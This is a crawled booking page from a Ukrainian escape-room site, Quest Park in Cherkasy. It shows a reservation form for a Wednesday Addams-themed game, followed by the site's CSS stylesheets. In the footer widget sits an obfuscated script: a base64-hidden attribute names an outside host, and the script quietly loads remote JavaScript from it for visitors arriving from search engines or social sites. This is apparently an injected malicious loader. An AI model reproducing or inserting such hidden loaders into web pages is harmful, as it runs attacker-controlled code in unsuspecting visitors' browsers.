	<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://questpark.com.ua/submarine/">Квест-батл: Останнє занурення</a></li>
</ul>
</li>
<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-584"><a href="https://questpark.com.ua/blog/">ІНШІ РОЗВАГИ</a>
<ul class="sub-menu">
	<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://questpark.com.ua/nerf-%d0%b1%d0%b0%d1%82%d0%bb/">Nerf-батл</a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://questpark.com.ua/hide_and_seek/">Хованки в темрявi</a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://questpark.com.ua/mafia/">Мафiя</a></li>
	<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://questpark.com.ua/party-games/">PARTY GAMES – для великої компанії</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://questpark.com.ua/certificate/">СЕРТИФIКАТИ</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://questpark.com.ua/contacts/">КОНТАКТИ</a></li>
</ul></div>							
                        </nav><!-- #site-navigation -->
                                            </div><!-- #navbar -->
      </div> <!-- utility-wrap -->
      
      
      
      
      
      
        
        </div>  <!-- site header -->
        
    </div>
        
        <!-- #Banner -->
                
        <div class="iheader" style="">
        	<div class="titlebar">
            	
                <h1 class="entry-title">Забронювати гру</h1>				               
            	
            </div>
        </div>
        
				<div id="main" class="site-main">


  <div class="qb-book-event-order-title"><strong>Дім темряви Венздей Адамс</strong></div>
  <div class="qb-book-event-order-price"><strong><span id="qb-booker-form-price" data-init-price="1300">
    1300</span>UAH</strong>
      </div>
  <div class="qb-book-event-order-date"><strong>02 Квітень, Четвер</strong>,
     <span class="qb-book-event-order-time">
     <strong>12:40 - 13:40</strong></span>
  </div>
  <script>
  fbq('track', 'AddToCart');
  </script>
  

<form method="post" action="/booking-page/?week=14&event_id=342" class="qb-event-book-form"
    data-event-id="342"
    data-week="14"
    data-check-url="https://questpark.com.ua/wp-content/plugins/qbbooker//ajax/check-discount.php"
>
      <input type="hidden" name="event_id" value="342" /> 
    
      <input type="hidden" name="week" value="14" /> 
  
  <input type="hidden" name="qba-new-order" value="1" />

  <div class="qb-book-form-row">
    <span class="qb-book-form-label">Ім'я *:</span> <input type="text" name="user_name" value="" />
  </div>

  <div class="qb-book-form-row">
    <span class="qb-book-form-label">Email *:</span> <input type="email" required name="user_email" value="" />
  </div>
  

  <div class="qb-book-form-row">
    <span class="qb-book-form-label">Тел. *:</span> <input type="tel" 
    id="qb-user-phone-field"
    onfocus="qbBookerOnPhoneFocus(this)"
    required name="user_phone" value="" />
  </div>
  
  <div class="qb-book-form-row">
    <span class="qb-book-form-label">Промо-код:</span> <input 
    data-check-url="https://questpark.com.ua/wp-content/plugins/qbbooker//ajax/check-coupon.php"
    onchange="qbBookerCouponChange(this)"
    id="qb-coupon-input" type="text" name="coupon" value="" />
  </div>
  
  <div class="qb-book-form-row">
    <span class="qb-book-form-label">Комментарій:</span>
    <textarea name="user_comment"></textarea>
  </div>
  
  <div class="qb-book-form-row">
    <span class="qb-book-form-label">Число гравців *:</span>
    <select name="players_amt" required
    
    onchange="qbBookerDiscountChange(this)" 
    data-event-id="342"
    data-check-url="https://questpark.com.ua/wp-content/plugins/qbbooker//ajax/check-discount.php"
    
    >
      <option value="">-</option>
            <option value="2">2</option>
            <option value="3">3</option>
            <option value="4">4</option>
            <option value="5">5 +200грн</option>
            <option value="6">6 +400грн</option>
            
    </select>
  
  
     <span class="qb-book-form-label-on-right">
    Акції:
    </span>
    <select 
    name="discount_id" 
    onchange="qbBookerDiscountChange(this)" 
    data-event-id="342"
    data-check-url="https://questpark.com.ua/wp-content/plugins/qbbooker//ajax/check-discount.php"
    >
      <option value="">-</option>
              <option value="4">Повторное прохождение</option>
              <option value="9">Только два игрока</option>
          </select>
  </div>  
   
  <div class="qb-book-form-row">
    <label class="qb-book-form-chk-label"><input type="checkbox" name="gift_card" value="1" /> Подарунковий сертифікат</label>
    
  </div>
  
  <div class="qb-book-form-row">
  * - Обов'язкові поля
  </div>

  <div class="qb-book-form-row">
    <input type="submit" value="Забронювати гру" />
  </div>
    
</form>
 

		</div><!-- #main -->
    
    </div><!-- #page -->
    
		<footer id="colophon" class="site-footer" role="contentinfo">
        	<div class="footer-bg clearfix">
                <div class="widget-wrap">
                    	<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area" id="footer-widgets">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="c3BmLmpzLW1pbi5zaXRlLw==">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="4szq3by2",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->
                </div>
			</div>
			<div class="site-info">
                <div class="copyright">
                	Copyright &copy;  Quest Park &#8211; Черкаси                </div>            
            	<div class="credit-info">
					
                </div>

			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	
	<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/js/waypoints.min.js?ver=2014-01-13" id="iexcel-waypoint-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/js/jquery.sidr.min.js?ver=2014-01-13" id="iexcel-sidr-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/js/owl.carousel.min.js?ver=2014-01-13" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/js/functions.js?ver=2018-07-19" id="iexcel-script-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/lib/fancybox/jquery.fancybox.pack.js?ver=2013-07-18" id="iexcel-fancy-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/js/main.js?ver=v2-2026-01-22" id="iexcel-main-js"></script>
  
  
  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.8&appId=842732045859568";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
  
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63332382-1', 'auto');
  ga('send', 'pageview');
  gtag('config', 'AW-938154397');

  </script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://questpark.com.ua/wp-content/plugins/qbbooker/css/qbbooker.css?ver=6.4.1
body_size: 528
content:
.qb-book-event-order-title { font-size:1.2em;}

.qb-weeks-tabs { border-bottom:1px solid #ddd; }

.qb-weeks-tabs .qb-week-tab { display:inline-block;
border-top-left-radius: 5px;
-moz-border-radius-topleft: 5px;
-webkit-border-top-left-radius: 5px;
border-top-right-radius: 5px;
-moz-border-radius-topright: 5px;
-webkit-border-top-right-radius: 5px;
border:1px solid #ddd;
margin-right:10px;
border-bottom:none;
padding:5px 10px;
margin-bottom:1px;
position:relative;
top:1px;
background:#eee;
color:#666;
font-weight:600;
}

.qb-weeks-tabs .qb-week-tab.active, .qb-weeks-tabs .qb-week-tab:hover {
  background:#fff;	
  text-decoration:none;
}
.qb-weeks-tabs .qb-week-tab.active { 
border-color:#ddd;
color:#333;
border-bottom:1px solid #f5f5f5;
margin-bottom:0;
}

.qb-week-row  { display:none;}
.qb-week-row.active { display:table; width:100%;
border-bottom:1px solid #ddd;
border-right:1px solid #ddd;
}

.qb-week-day-row { width:14.28%; 
display:table-cell;
text-align:center;
box-sizing:border-box;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box;
border-left:1px solid #ddd;      
}



.qb-week-row:after { clear:both; content:""; display:block; }

.qb-week-day-time-slot.qb-disabled,
.qb-week-day-time-slot.qb-disabled a
 { color:#ddd;   pointer-events: none;}

 .qb-book-form-row { margin-bottom:10px;}
 .qb-book-form-label  { display:inline-block; width:120px;}
 .qb-book-form-label-on-right { display:inline-block; margin-left:80px;}

.qb-week-day-title { padding:5px 0px 5px 0px; white-space:nowrap;}

.qb-book-form-row input, .qb-book-form-row textarea { width:400px;}
.qb-book-form-row input[type=checkbox] { width:auto;}
.qb-book-form-row input[type=radio] { width:auto;}

 .qb-week-day-time-slot { font-size:20px; line-height:22px;}
 .qb-week-day-time-slot a{ display:block; padding:5px 10px;}
 .qb-week-day-time-slot a:hover { text-decoration:none; background:#eee;}
 .qb-week-day-time-slot:nth-child(2n) { background:#f5f5f5; }


 .qb-week-day-time-price { display:block;  color:#aaa; font-size:12px; line-height:12px;}
 a:hover .qb-week-day-time-price { text-decoration:none;}
 
 .qb-invalid-field { border:1px solid #f00;}
 
 

--- FILE ---
content_type: text/css
request_url: https://questpark.com.ua/wp-content/themes/i-excel/css/jquery.sidr.dark.css?ver=2014-01-12
body_size: 570
content:
.sidr {
	display:none;
	position:absolute;
	position:fixed;
	top:0;
	height:100%;
	z-index:999999;
	width:300px;
	overflow-x:none;
	overflow-y:auto;
	font-size:23px;
	background:#000;
	color:#fff;
	-webkit-box-shadow:inset 0 0 5px 5px #222;
	-moz-box-shadow:inset 0 0 5px 5px #222;
	box-shadow:inset 0 0 5px 5px #222;
}
.sidr .sidr-inner {
	padding:0 0 15px;
}
.sidr .sidr-inner>p {
	margin-left:15px;
	margin-right:15px;
}
.sidr.right {
	left:auto;
	right:-300px;
}
.sidr.left {
	left:-300px;
	right:auto;
}
.sidr h1,
.sidr h2,
.sidr h3,
.sidr h4,
.sidr h5,
.sidr h6 {
	font-size:20px;
	font-weight:normal;
	padding:0 15px;
	margin:0 0 5px;
	color:#fff;
	line-height:24px;
}
.sidr p {
	font-size:13px;
	margin:0 0 12px;
}
.sidr p a {
	color:rgba(255,255,255,0.9);
}
.sidr>p {
	margin-left:15px;
	margin-right:15px;
}
.sidr ul {
	display:block;
	margin:0 0 15px;
	padding:0;
	border-top:1px solid #1a1a1a;
	border-bottom:1px solid #4d4d4d;
}
.sidr ul li {
	display:block;
	margin:0;
	line-height:2em;
	border-top:1px solid #4d4d4d;
	border-bottom:1px solid #1a1a1a;
}
.sidr ul li:hover,
.sidr ul li.active,
.sidr ul li.sidr-class-active {
	line-height:32px;
}
.sidr ul li:hover>a,
.sidr ul li:hover>span,
.sidr ul li.active>a,
.sidr ul li.active>span,
.sidr ul li.sidr-class-active>a,
.sidr ul li.sidr-class-active>span {
	background-color: #272727;
}
.sidr ul li a,
.sidr ul li span {
	padding:0 15px;
	display:block;
	text-decoration:none;
	color:#fff;
}
.sidr ul li ul {
	border-bottom:none;
	margin:0;
}
.sidr ul li ul li {
	line-height:2em;
	font-size:20px;
}
.sidr ul li ul li:last-child {
	border-bottom:none;
}
.sidr ul li ul li:hover,
.sidr ul li ul li.active,
.sidr ul li ul li.sidr-class-active {
	line-height:32px;
}
.sidr ul li ul li:hover>a,
.sidr ul li ul li:hover>span,
.sidr ul li ul li.active>a,
.sidr ul li ul li.active>span,
.sidr ul li ul li.sidr-class-active>a,
.sidr ul li ul li.sidr-class-active>span {
	color: #FFFFFF;
}
.sidr ul li ul li a,
.sidr ul li ul li span {
	color:rgba(255,255,255,0.8);
	padding-left:30px;
}

.sidr ul li ul li ul li a,
.sidr ul li ul li ul li span {
	padding-left:40px;
}

.sidr form {
	margin:0 15px;
}
.sidr label {
	font-size:13px;
}
.sidr input[type="text"],
.sidr input[type="password"],
.sidr input[type="date"],
.sidr input[type="datetime"],
.sidr input[type="email"],
.sidr input[type="number"],
.sidr input[type="search"],
.sidr input[type="tel"],
.sidr input[type="time"],
.sidr input[type="url"],
.sidr textarea,
.sidr select {
	width:100%;
	font-size:13px;
	padding:5px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	margin:0 0 10px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	-ms-border-radius:2px;
	-o-border-radius:2px;
	border-radius:2px;
	border:none;
	background:rgba(0,0,0,0.1);
	color:rgba(255,255,255,0.6);
	display:block;
	clear:both;
}
.sidr input[type=checkbox] {
	width:auto;
	display:inline;
	clear:none;
}
.sidr input[type=button],
.sidr input[type=submit] {
	color:#333;
	background:#fff;
}
.sidr input[type=button]:hover,
.sidr input[type=submit]:hover {
	background:rgba(255,255,255,0.9);
}

